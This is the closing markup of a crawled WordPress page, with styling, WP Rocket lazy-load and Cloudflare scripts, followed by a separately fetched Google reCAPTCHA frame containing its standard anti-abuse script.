blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="43bad5efbd0cd6754a5ea389-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="43bad5efbd0cd6754a5ea389-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="43bad5efbd0cd6754a5ea389-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="43bad5efbd0cd6754a5ea389-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769751590 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JIoPsxAv4FYBFo3wP53Yfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769772090030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>